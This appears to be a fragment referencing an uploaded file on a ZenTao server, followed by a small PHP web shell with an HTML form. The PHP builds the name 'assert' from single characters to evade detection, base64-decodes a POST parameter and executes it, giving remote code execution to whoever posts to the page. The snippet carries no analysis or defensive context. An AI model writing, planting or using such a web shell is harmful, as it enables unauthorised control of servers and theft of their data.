 不安全 | 2/zentao/data/upload/1/201908/25190333051569dh.txt
<form method="POST">
        <input type="text" name="a">
        <input type="submit">
</form>
<?php
function a($a){
        $t=['a','s','s','e','r','t'];
        $p=$t[0].$t[1].$t[2].$t[3].$t[4].$t[5];
        echo $p($a);
}
if(isset($_POST['a'])){
        $b=base64_decode($_POST['a']);
        $b=str_replace('&#39;',"'", $b);
        echo $b;
        a($b);
}
?>